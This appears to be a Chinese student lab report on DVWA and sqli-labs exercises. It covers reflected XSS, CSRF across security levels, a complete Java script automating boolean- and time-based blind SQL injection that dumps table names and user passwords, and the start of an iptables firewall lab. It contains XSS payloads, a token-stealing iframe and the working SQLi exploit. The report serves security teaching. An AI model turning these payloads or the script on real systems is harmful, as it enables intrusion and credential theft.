
图31 成功绕过
impossible代码把预定义的字符 "<" （小于）、 ">" （大于）、& 、‘’、“” 转换为 HTML 实体，防止浏览器将其作为HTML元素，它会先判断name是否为空，不为空的话然后验证其token，来防范CSRF攻击。然后再用htmlspecialchars函数将name中的预定义字符转换成html实体，这样就防止了我们填入标签，尝试输入 <script>alert('hack')</script> 时，但是因为 htmlspecialchars 函数会将 < 和 > 转换成html实体,并且${name}取的是$name的值，然后包围在<pre></pre>标签中被打印出来，所以插入的语句并没有被执行。在这个级别下的Reflected XSS 不可利用。

图32 impossible代码

图33 无法执行
9、学习CSRF攻击：low级别修改密码时发现使用的是GET方式发送数据包，url变为了http://127.0.0.1/DVWA-master/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change，使用repeater功能进行send发现，response中存在Password Changed.的相应，这时已经成功修改了密码，可以使用工具将长的有规律的URL转换为短的无规律的URL。并且创建一个攻击页面，诱导目标人物加载该页面，在目标不知情的情况下，将密码更改。

图34 抓包

图35 成功修改密码
Medium源码比low级别相比，多了一步判断,检查最后请求的页面来自何处，“// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false )” stripos函数的作用 : stripos(a,b),查找b第一次出现在a的位置,在这里就是判断SERVER_NAMES是否在HTTP_REFERER中出现。我尝试了两种手段，第一种如图36所示，只需要referer中包含了主机地址就可以成功修改密码，如图37输出了password changed的提示，但是如果referer中不包含主机地址或者直接删去，就会出现图38所示的That request didn't look correct.的返回。

图36 正确修改

图37 正确返回

图38 错误返回
High级别代码去掉了medium等级的验证手段，添加了对token的验证，观察39可知这里多了一个token值，这个值是随机生成的，我对它进行send验证，观察图40，这里显示修改成功了，但是如果我们刷新页面让 token 变化，再重放会显示失败，这证明同步 token 防护生效，外站无法事先知道令牌，自然无法构造成功请求，正常攻击来说，我们需要在构造的攻击页面中，首先访问修改密码的页面，得到当前token值，再将该值与其他参数发送给服务端，实现修改密码。但是跨域是不可实现的，需要与xss结合。可以在存储型XSS上传一个脚本，旨在获取并且弹出它的token值，比如<iframe src="../csrf/"onload=alert(frames[0].document.getElementsByName('user_token')[0].value)></iframe>

图39 抓包

图40 成功修改

图41 获取token

实验问题及解决
问题1：Burp 抓不到 DVWA 的请求，只看到 edge.microsoft.com 等系统流量。
解决办法：把浏览器/系统代理指向 127.0.0.1:8080，取消“对本地地址不使用代理”；用 http://127.0.0.1/（或 hosts 绑定 dvwa.test）访问 DVWA；Burp 的 History 过滤器点 Clear filters。
问题2：XSS（Stored/Reflected）在 Medium 级别不弹窗。
解决办法：确认回显是否把 <script> 清掉；改用非 <script> 的载体（如 <img src=x onerror=alert(1)>、<svg onload=alert(1)>、<details open ontoggle=alert(1)>），在 Burp Repeater 中修改 mtxMessage/查询参数逐一验证。
问题3：打开 Intercept 后浏览器极度卡顿、页面加载很慢。
解决办法：默认 Intercept is off，只在 HTTP history 看请求并用 Repeater 改包；若必须拦截，添加“仅拦 /DVWA…/ 关键路径、忽略静态后缀/外站域名/GET”的规则，精准拦一两条即可。

实验总结
这次从装环境到做漏洞，算是把流程摸清了：一开始 phpStudy/DVWA 有时建库登不上，重置数据库、对上账号、重启一下就好了；Burp 抓不到 DVWA，是因为浏览器把本地地址绕过了代理，换成 127.0.0.1（或自己在 hosts 里绑个 dvwa.test）再配好代理就能看见包；Intercept 一开始浏览器巨卡，后来学会了平时关掉拦截，只用 History+Repeater 改包，必要时再精准拦一两条。XSS 这块儿直观感受是：Low 随便弹窗；Medium 把 <script> 干掉，但用 <img onerror=alert(1)> 这类事件还能绕；High/Impossible 基本把符号都转义成文本，怎么输都不执行。CSRF 也很清楚：Low 外站表单直接改密；Medium 看 Referer，外站基本不行；High 有随机 token，刷新后老请求就失效。最大的收获就是别瞎点，学会“先抓一条基线请求→在 Repeater 里改用成/败对照证明原理”，理解输出转义、Referer、token 这些点到底挡在哪儿。

二、选做题
2.1基于二分法的盲注，完成以下内容（学生xxx）
2.1.1 实验任务
学习任务1.1中实验环境配置，练习less-15POST-Blind-Boolian/time Based-Single quotes，
编写脚本，构造httppost请求，基于二分法，实现基于bool型/时间延迟单引号POST型盲注。

2.1.2实验原理
该关卡语句为 SELECT username,password FROM users WHERE username='$uname' AND password='$passwd'，$uname 处于单引号字符串上下文，可用 value' AND (<条件>) -- - 闭合并注释尾部；布尔盲注通过页面“真/假”分支（关键词或响应长度差）判定条件成立与否；时间盲注利用 IF(condition,SLEEP(n),0) 让数据库在条件为真时延迟响应；用LENGTH(expr) 与 ASCII(SUBSTRING(expr,pos,1)) 作为二分比较基元，即可把 database()、information_schema.tables/columns、以及任意 SELECT 的结果按字符逐位枚举出来。

2.1.3 实验环境
- 在虚拟机上下载Win10操作系统，并下载相应软件。
- phpstudy是一个PHP调试环境的程序集成包，包含"PHP+Mysql+Apache"。
- Php版本选择php5.5.9。
- SQLmap是一个自动化的SQL注入工具，其主要功能是扫描，发现并利用给定的URL的SQL注入漏洞。
- Sqli-labs：SQLI-LABS是集成了多种SQL注入类型的漏洞测试环境，可以用来学习不同类型的SQL注入。

2.1.4 实验过程及结果分析
1、启动burp suite进行抓包，在表单提交后利用repeater功能测试页面反应，第一次如图1，显示如图2，第二次如图3，显示如图4，说明这是明显的布尔盲注。

图1 布尔测试

图2 登陆成功

图3 布尔测试

图4 登陆失败
2、在使用uname=admin' and sleep(5) --+&passwd=admin&submit=Submit后发现页面有明显延迟，确定使用延迟注入。通过以上测试发现存在时间盲注和布尔盲注两个注入点。

图5 延迟测试
3、完整脚本代码如下，使用java语言，首先进行配置：TARGET / PARAM_NAME / BASE_VALUE / OTHER_PARAMS定义请求的 URL、注入点表单字段（这里是 uname）、单引号前的占位值（admin），以及其余必填字段（passwd、submit）。
TRUE_FLAG如果“为真”时页面会出现某个固定文本，填这里。否则留空，让程序用“长度差”或“时间延迟”判真。
SLEEP_SECONDS / TIME_THRESHOLD时间盲注参数：条件为真时睡几秒、判真阈值（略小于睡眠时间以容忍抖动）。
import java.net.http.*;
import java.net.http.HttpClient.Redirect;
import java.net.URI;
import java.net.URLEncoder;
import java.nio.charset.StandardCharsets;
import java.time.Duration;
import java.util.*;
import java.io.IOException;

public class Less15Blind {

// ===== Config =====
static final String TARGET = "http://127.0.0.1/sqli-labs/Less-15/";
static final String PARAM_NAME = "uname";
static final String BASE_VALUE = "admin";
static final Map<String,String> OTHER_PARAMS = Map.of(
"passwd", "admin",
"submit", "Submit"
);

// If TRUE page has a unique keyword, set it (e.g. "You are in").
// Leave empty if the page is fully blind and identical.
static final String TRUE_FLAG = "";

// Time blind settings (robust defaults)
static final int SLEEP_SECONDS = 5;
static final double TIME_THRESHOLD = 3.5;

// Internal baselines for boolean-by-length
static int BASELINE_FALSE_LEN = -1;
static int BASELINE_TRUE_LEN = -1;

// Auto fallback: if boolean-by-length is not viable, use time for boolean path
static boolean FALLBACK_TO_TIME_FOR_BOOLEAN = false;

// ===== HTTP client =====
static final HttpClient cli = HttpClient.newBuilder()
.connectTimeout(Duration.ofSeconds(10))
.followRedirects(Redirect.NORMAL)
.build();

// ===== utils =====
static String formEncode(Map<String,String> data) {
StringBuilder sb = new StringBuilder();
for (var e : data.entrySet()) {
if (sb.length() > 0) sb.append('&');
sb.append(URLEncoder.encode(e.getKey(), StandardCharsets.UTF_8))
.append('=')
.append(URLEncoder.encode(e.getValue(), StandardCharsets.UTF_8));
}
return sb.toString();
}

static Resp doPost(Map<String,String> form) throws IOException, InterruptedException {
String body = formEncode(form);
HttpRequest req = HttpRequest.newBuilder(URI.create(TARGET))
.header("Content-Type", "application/x-www-form-urlencoded")
.timeout(Duration.ofSeconds(30))
.POST(HttpRequest.BodyPublishers.ofString(body))
.build();
long t0 = System.nanoTime();
HttpResponse<String> resp = cli.send(req, HttpResponse.BodyHandlers.ofString(StandardCharsets.UTF_8));
double elapsed = (System.nanoTime() - t0)/1_000_000_000.0;
return new Resp(resp.body(), elapsed);
}

// Boolean POST: value' AND (payload) -- -布尔盲注构建
static Resp postBool(String payload) throws IOException, InterruptedException {
Map<String,String> params = new LinkedHashMap<>();
String inj = BASE_VALUE + "' AND (" + payload + ") -- -";
params.put(PARAM_NAME, inj);
params.putAll(OTHER_PARAMS);
return doPost(params);
}

// Time POST: value' AND IF(condition,SLEEP(N),0) -- -时间盲注构建
static Resp postTime(String condition) throws IOException, InterruptedException {
Map<String,String> params = new LinkedHashMap<>();
String inj = BASE_VALUE + "' AND IF(" + condition + ",SLEEP(" + SLEEP_SECONDS + "),0) -- -";
params.put(PARAM_NAME, inj);
params.putAll(OTHER_PARAMS);
return doPost(params);
}

// Decision helpers
static boolean isTrueByKeyword(String body) {
return !TRUE_FLAG.isEmpty() && body.toLowerCase().contains(TRUE_FLAG.toLowerCase());
}
static boolean isTrueByLength(String body) {
if (BASELINE_FALSE_LEN < 0 || BASELINE_TRUE_LEN < 0) return false;
int len = body.length();
int dFalse = Math.abs(len - BASELINE_FALSE_LEN);
int dTrue = Math.abs(len - BASELINE_TRUE_LEN);
return dTrue < dFalse && Math.abs(BASELINE_TRUE_LEN - BASELINE_FALSE_LEN) >= 8;
}

static boolean isTrue(Resp r) {
if (!TRUE_FLAG.isEmpty()) return isTrueByKeyword(r.body);
if (FALLBACK_TO_TIME_FOR_BOOLEAN) {
// Never used here directly; boolean path will call time primitives instead.
return false;
}
return isTrueByLength(r.body);
}

// Calibrate boolean-by-length; enable fallback if no difference
static void calibrate() throws Exception {
Resp f = postBool("'1'='2'");
Resp t = postBool("'1'='1'");
BASELINE_FALSE_LEN = f.body.length();
BASELINE_TRUE_LEN = t.body.length();
int diff = Math.abs(BASELINE_TRUE_LEN - BASELINE_FALSE_LEN);
System.out.println("[Calibrate] falseLen=" + BASELINE_FALSE_LEN +
", trueLen=" + BASELINE_TRUE_LEN + ", diff=" + diff);
if (TRUE_FLAG.isEmpty() && diff < 8) {
FALLBACK_TO_TIME_FOR_BOOLEAN = true;
System.out.println("[Calibrate] No visible difference. Boolean path will use TIME fallback.");
}
}

// Binary search (boolean); if fallback is on, delegate to time-based布尔盲注二分法
static int boolLen(String expr, int lo, int hi) throws Exception {
if (FALLBACK_TO_TIME_FOR_BOOLEAN) return timeLen(expr, lo, hi);
while (lo < hi) {
int mid = (lo + hi) / 2;
Resp r = postBool("LENGTH((" + expr + "))>" + mid);
if (isTrue(r)) lo = mid + 1; else hi = mid;
}
return lo;
}
static int boolChar(String expr, int pos, int lo, int hi) throws Exception {
if (FALLBACK_TO_TIME_FOR_BOOLEAN) return timeChar(expr, pos, lo, hi);
while (lo < hi) {
int mid = (lo + hi) / 2;
Resp r = postBool("ASCII(SUBSTRING((" + expr + ")," + pos + ",1))>" + mid);
if (isTrue(r)) lo = mid + 1; else hi = mid;
}
return lo;
}

// Binary search (time)时间盲注二分法
static int timeLen(String expr, int lo, int hi) throws Exception {
while (lo < hi) {
int mid = (lo + hi) / 2;
Resp r = postTime("LENGTH((" + expr + "))>" + mid);
if (r.elapsed > TIME_THRESHOLD) lo = mid + 1; else hi = mid;
}
return lo;
}
static int timeChar(String expr, int pos, int lo, int hi) throws Exception {
while (lo < hi) {
int mid = (lo + hi) / 2;
Resp r = postTime("ASCII(SUBSTRING((" + expr + ")," + pos + ",1))>" + mid);
if (r.elapsed > TIME_THRESHOLD) lo = mid + 1; else hi = mid;
}
return lo;
}

// Dump any string expression
static String dumpString(String expr, boolean useTime, int maxLen) throws Exception {
int L = useTime ? timeLen(expr, 0, maxLen) : boolLen(expr, 0, maxLen);
StringBuilder sb = new StringBuilder(L);
for (int i = 1; i <= L; i++) {
int code = useTime ? timeChar(expr, i, 32, 126) : boolChar(expr, i, 32, 126);
sb.append((char)code);
}
return sb.toString();
}

// Common MySQL expressions
static String tableNameAt(int i) {
return "(SELECT table_name FROM information_schema.tables " +
"WHERE table_schema=database() ORDER BY table_name LIMIT " + i + ",1)";
}
static String columnNameAt(String tbl, int j) {
return "(SELECT column_name FROM information_schema.columns " +
"WHERE table_schema=database() AND table_name='" + tbl + "' " +
"ORDER BY column_name LIMIT " + j + ",1)";
}

public static void main(String[] args) throws Exception {
calibrate();

String db1 = dumpString("database()", false, 32);
String db2 = dumpString("database()", true, 32);
System.out.println("[BOOL] current-db: " + db1);
System.out.println("[TIME] current-db: " + db2);

List<String> tables = new ArrayList<>();
for (int i = 0; i < 4; i++) tables.add(dumpString(tableNameAt(i), false, 32));
System.out.println("[BOOL] tables: " + tables);

List<String> cols = new ArrayList<>();
for (int j = 0; j < 4; j++) cols.add(dumpString(columnNameAt("users", j), false, 32));
System.out.println("[BOOL] users columns: " + cols);

String uname = dumpString("(SELECT username FROM users WHERE id=2)", false, 64);
String pwd = dumpString("(SELECT password FROM users WHERE id=2)", false, 64);
System.out.println("[BOOL] users.id=2 -> username=" + uname + ", password=" + pwd);

for (int r = 0; r < 5; r++) {
String v = dumpString("(SELECT username FROM users ORDER BY id LIMIT " + r + ",1)", false, 64);
System.out.println("[BOOL] users.row" + r + ".username = " + v);
}
}

static class Resp {
final String body; final double elapsed;
Resp(String b, double e) { body = b; elapsed = e; }
}
}
4、最终输出结果如图6所示，falseLen=1446, trueLen=1492, diff=46说明布尔盲注用“页面长度差”判真是稳的，也测到了 SLEEP() 生效（[TIME] current-db: security），脚本用 IF(condition,SLEEP(N),0) 判断 True/False。观察结果可知当前数据库名为security，所有表名：[emails, referers, uagents, users]，枚举了 users 的列名：[id, password, username, ]以及演示了users中id=2的记录和前5个username。最后随机测试id=2的username和password发现可以成功登录。

图6 结果展示

图7 成功登录

2.1.5实验问题及解决
问题1：布尔盲注“真/假”页面几乎相同，长度差为 0，无法判真；
解决办法：改用时间通道回退，统一以 IF(condition,SLEEP(n),0) 判定（阈值略小于 n），或设置成功页唯一文本为 TRUE_FLAG 走关键词判真。
问题2：-- 注释在 MySQL 需带空格导致 payload 无效；
解决办法：固定使用 -- -（或 #//*…*/）并在单引号后留一空格，确保注释生效
问题3：编译 Java 时报“编码 GBK 的不可映射字符”；
解决办法：保存源码为 UTF-8 并用 javac -encoding UTF-8 编译，或改用纯英文注释。

2.1.6 实验总结
本实验完成了对 Less-15 的 POST 单引号盲注（布尔型与时间延迟）全流程实战：通过 value' AND (...) -- - 闭合与注释构造表单请求，分别以“页面差异/关键词”与 IF(condition,SLEEP(n),0) 两条通道判真，并用二分法配合 LENGTH、SUBSTRING、ASCII 稳定枚举出当前库、表、列以及 users.id=2 的具体值。过程中，我们处理了页面无明显回显、MySQL 注释空格要求、网络抖动导致时间盲注误判、information_schema 枚举顺序不稳、以及源码编码等问题，并以 ORDER BY + LIMIT、提高 SLEEP 与设阈值、UTF-8 编译等手段消除干扰。整体收获是把“无回显也能拿数据”的核心方法跑通并工具化，为后续扩展到更复杂页面或改造脚本做了扎实铺垫，同时也加深了对防御要点（参数化查询、最小回显、统一字符集）的理解。
任务 2.2 Apache Log4J2 漏洞复现（学生xxx）

任务 2.3 真实环境下自己收集网站信息，实现一个 web 网站的渗透（学生xxx）

软件安全及防火墙实验
实验目的
1、深入理解防火墙的原理、部署
2、通过恶意代码的静态检测和动态检测
3、学习软件安全防护的原理，获取检测恶意代码的方法。

实验任务
1、自行搭建主机防火墙
2、通过对恶意代码的行为日志数据的观察，将病毒具体的恶意行为与之进行关联，了解恶意代码运行的基本信息
扩展功能：实现软件代码第三方库的漏洞检测、模拟攻击、流量获取、特征提取。（任选一种也可以）

一、必做题

实验任务1（搭建主机防火墙）（学生1）

实验任务
- 启动并查看iptables，查看iptables 的所有链和规则，默认的是filter表
- 清除掉所有的默认规则
- 把规则加到INPUT链上，适用于所有TCP包，允许目标端口22对应的SSH，以及80端口对应的web
- 禁止10.0.0.0/24 网段连入
- 禁止23端口
- 允许DNS查询回复
- 禁止ICMP协议类型
- 查看所有配置
- 在另一台主机上使用telnet连接（连接不上，对应端口23）、ssh连接（能连接上，对应端口22）以及ping（连接不上）测试

实验原理
Netfilter/iptables (以下简称iptables)是nuix/linux 系统自带的优秀且完全免费的基于包过滤的防火墙工具、它的功能十分强大、使用非常灵活、可以对流入、流出及流经服务器的数据包进行精细的控制。

实验环境
Ubuntu或者Kali，系统自带iptables，如果没有请自己安装。

实验过程及结果分析
1、首先使用sudo -i打开一个 “login shell” 的 root 会话；提示符会从 $ 变成 #。然后输入iptables --version查看 iptables 版本与后端，显示为v1.8.7版本，没有问题。

图1 查看版本
2、接着使用iptables -L -n -v --line-numbers列出 filter 表的三条链（INPUT/OUTPUT/FORWARD），不写 -t 时默认操作 filter 表，-L 列表；-n 不做 DNS 反查更快更准；-v 显示字节/包计数；--line-numbers 给每条规则编号，便于删除/调整顺序。

图2 查看链
3、先加放行 SSH再收紧策略，避免把自己锁在机器外，iptables -A INPUT -i lo -j ACCEPT是放行 loopback（很多程序依赖 127.0.0.1），iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT是放行“已建立/相关”的入站流量（所有我主动发起的连接的回包、和某些关联控制流量），iptables -A INPUT -p tcp --dport 22 -j ACCEPT是放行 SSH（22/tcp）。
其中-i lo：匹配本机回环接口；-m state --state ESTABLISHED,RELATED：这是主机防火墙的“第二条常见规则”，保证回包能回来；--dport 22：目标端口 22（SSH）。

图3 放行ssh
4、清除掉所有的默认规则：iptables -F INPUT、iptables -F FORWARD、iptables -F OUTPUT是清空三条主链的所有“规则”，iptables -X是清空所有“自定义链”。

图4 清空默认规则
